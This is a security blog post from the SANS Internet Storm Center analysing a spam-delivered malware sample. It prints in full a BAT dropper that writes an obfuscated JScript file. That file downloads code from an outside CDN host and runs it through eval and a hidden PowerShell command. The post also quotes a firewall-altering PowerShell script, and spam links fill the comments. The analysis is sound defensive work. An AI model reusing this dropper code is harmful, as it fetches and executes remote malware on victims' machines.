# Malicious script dropping an executable signed by Avast?

Published: 2017-08-23
Last Updated: 2017-08-23 07:36:30 UTC
by Xavier Mertens (Version: 1)
9 comment(s)

Yesterday, I found an interesting sample that I started to analyze… It reached my spam trap attached to an email in Portuguese with the subject: "Venho por meio desta solicitar orçamento dos produtos” ("I hereby request the products budget”). There was one attached ZIP archive: PanilhaOrcamento.zip (SHA1: 3c159f65ba88bb208df30822d2a88b6531e4d0a7) with a VT score of 0/58.

Inside the archive, a simple BAT file: "Panilha Orcamento Contabil 32f5.bat" (SHA1: c191821ddb1db46349afdb08789312ce418696d1) with was unknown on VT. The content is simple: it generates a .wsf file that is spawned through Powershell:

```@echo off
set bmh="%HOMEPATH%\btmkfxbumrria.wsf"
echo ^<?xml version=^"1.0^" ?^>^<job id=^"7824^"^>^<script language=^"JSCript^"^>^<![CDATA[var t5lTT;(function(){function a(){function b(){function b(){function c(){function d(){var g=function(d){if(b=== null){b= 0};var f=^"M^";var g=^"^";if(b=== false){b(null,0,false,1);return};f= f+ ^"S^";if(!b){b(0,1);b= null};if(c=== true){c(true);if(b=== null){b= null;return}else {return}};if(!b){b();return};f= f+ ^"X^";f= f+ ^"M^";f= f+ ^"L^";if(c=== true){c(1,1)};f= f+ ^"2^";if(c== 0){if(!b){b(true,0)};c();c= false;if(b=== 1){b();b= true;return};return}else {f= f+ ^".^"};f= f+ ^"X^";if(!c){if(!b){b()};c(0);if(b=== null){b();b= null;return};c= true;return};f= f+ ^"M^";if(b== null){b(null,true);b= null};f= f+ ^"L^";f= f+ ^"H^";f= f+ ^"T^";f= f+ ^"T^";if(!c){c();if(b=== true){return};c= null};g= ^"123^";f= f+ ^"P^";if(b=== true){b();b= 0};if(c=== null){c= null}else {if(b== 1){b()};if(d== 2){if(c=== null){c(1,0);if(b=== true){b= null;return};return};return  new ActiveXObject(f)}};return false};var j=function(k,f,g){if(!c){c= null;return};var h=^"^";if(!d){d(false,null);if(!c){c= false;if(!b){return};return};return};var j=^"^";if(b== null){b()};if(f== 3){h= ^"G^";if(b=== null){b(false,true,null);b= null};h= h+ ^"E^";h= h+ ^"T^"};if(!d){if(!c){return};return};if(g== 4){if(b=== 1){return}else {if(!d){if(!b){b= 1};d(null);d= false;if(!b){b= 1};return}};if(b== false){b(null,false,null,0,true);b= 1;return}else {j= ^"hXXps://1591523753.rsc.cdn77[.]org/p2r.php?^"}};k.Open(h,j,false)};if(c== null){c= false};var f=function(){try{var f=g(2);j(f,3,4);if(!d){d(null);if(b== null){b(0,false,1)};d= 0};f.Send();var h=f.Status;if(h+ 2== 202){var c=function(){return f.responseText};return c()}}catch(e){};if(b== true){b(false);b= true;return};if(d== 1){if(!b){b= null;return};d= null;return};if(b== 1){return};return false};if(!c){c= true;return}else {if(b=== null){b();b= 1};for(i= 0;i^< 5;i++){if(c=== null){c();if(!b){return};c= 0};var h=f();if(h){if(!b){b(0,null);return};if(!d){d(0)};eval(h+ ^"downAndExec(\^"https://1591523753.rsc.cdn77.org\^", \^"648Q\^");^");break}else {WScript.Sleep(5000)}}}}if(!b){b()};t5lTT= d;if(!d){d(1);if(!b){return}else {d= false};return};t5lTT()}(c)()}if(b=== 0){b(0,0);b= 0;return};(b)()}(b)()}(a)()})()]]^>^</script^>^</job^> > %bmh%
%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe -NoProfile -NonInteractive -ExecutionPolicy Bypass -WindowStyle Hidden -command Start-Process '"%bmh%”'```

A payload is downloaded from hXXps://1591523753.rsc.cdn77[.]org/p2r.php? (note that a valid SSL certificate is used) and two files are created:

C:\rx hsdj\o\i\x\ffax bnzx\fvenotify.exe (SHA1: 6d28d5453d0c2ca132ba3b3d7f0a121427090c1eb52f7d2a5c3e4e5440411bc7)
C:\rx hsdj\o\i\x\ffax bnzx\secur32.dll (SHA1: 2ee0c761a25310e34c9d3c9d3e810192d8bbd10d4051522e3eefdc1bd71a17bb)

The file fvenotify.exe is reported clean on VT and is signed by Avast as their SafeZone Browser. When I re-executed the WSF file, the name changed to "ftp.exe".But the suspicious PE file generates a new PowerShell script in %TEMP% and executes it. It modifies the current Windows firewall rules to prevent some antivirus to "phone home”. Here is the script:

```function Add-FirewallRule {
param(
\$name,
\$appName = \$null,
\$serviceName = \$null
)

\$fw = New-Object -ComObject hnetcfg.fwpolicy2
\$rule = New-Object -ComObject HNetCfg.FWRule

\$rule.Name = \$name
if (\$appName -ne \$null) { \$rule.ApplicationName = \$appName }
if (\$serviceName -ne \$null) { \$rule.serviceName = \$serviceName }
\$rule.Protocol = 6
\$rule.Enabled = \$true
\$rule.Grouping = "@firewallapi.dll,-23255"
\$rule.Profiles = 7
\$rule.Action = 0
\$rule.EdgeTraversal = \$false
\$rule.Direction = 2

}

function FirewallEnable {
param(
\$profile
)

\$fw = New-Object -ComObject hnetcfg.fwpolicy2

\$fw.FirewallEnabled(\$profile) = \$true
}

FirewallEnable 1
FirewallEnable 2
FirewallEnable 4

Remove-Item \$MyInvocation.MyCommand.Definition```

The rules are indeed created:The PE file fvenotify.exe is added to the Run registry for persistence. I'll check deeper the PE file but did you already detect the same behaviour? Please share!

Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key

9 comment(s)
ISC Stormcast For Wednesday, August 23rd 2017 https://isc.sans.edu/podcastdetail.html?id=5638

cwqwqwq
eweew<a href="https://www.seocheckin.com/edu-sites-list/">mashood</a>
WQwqwqwq[url=https://www.seocheckin.com/edu-sites-list/]mashood[/url]
dwqqqwqwq mashood
[https://isc.sans.edu/diary.html](https://isc.sans.edu/diary.html)
[https://isc.sans.edu/diary.html | https://isc.sans.edu/diary.html]